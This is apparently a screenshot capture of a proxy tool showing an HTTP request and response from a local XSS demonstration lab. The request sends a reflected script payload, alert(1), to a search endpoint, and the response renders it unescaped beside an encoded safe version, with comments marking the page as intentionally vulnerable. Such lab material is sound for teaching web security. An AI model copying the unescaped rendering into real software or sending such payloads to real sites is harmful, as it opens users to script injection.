 Request
Pretty Raw Hex GraphQL \n
1 GET /Xss/Search?query=
%3Cscript%3Ealert(1)%3C%2Fscript%3E HTTP/1.1
2 Host: localhost:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
15 <button type="submit" class="btn btn-danger">
Search
</button>
16 </div>
17 </form>
18
19 <!-- Results section (intentionally vulnerable)
-->
20 <div class="alert alert-warning">
21 <h5>
Rendered Output (Vulnerable):
</h5>
22 <div class="p-3 mb-3 bg-light">
23 <script>
alert(1)
</script>
24 </div>
25
26 <h5>
Encoded Output (Safe):
</h5>
27 <div class="p-3 bg-light">
28 &lt;script&gt;alert(1)&lt;/script&gt;
29 </div>
30 </div>
31 <!-- XSS demonstration examples -->
32 <div class="card mt-4">
33 <div class="card-header bg-danger text-white">
34 <i class="fas fa-bug">
</i>